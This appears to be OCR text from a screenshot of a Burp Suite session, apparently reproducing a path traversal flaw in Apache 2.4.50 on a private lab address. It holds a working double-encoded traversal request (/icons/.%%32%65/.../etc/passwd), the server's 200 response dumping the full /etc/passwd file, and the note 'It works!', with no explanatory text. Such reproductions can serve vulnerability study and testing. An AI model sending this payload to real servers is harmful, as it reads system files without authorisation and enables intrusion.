 192.168.8.182:18098/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
It works!
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: http:/
192.168.8.182
Inspector Console Debu
Filter URLs
Status Method Dom
GET 192.1
1 request 0 B / 0 B transferred Finish:
Request
Pretty Raw Hex \n
1 GET
/icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/p
asswd HTTP/1.1
2 Host: 192.168.8.182:18098
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 09:29:46 GMT
3 Server: Apache/2.4.50 (Unix)
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin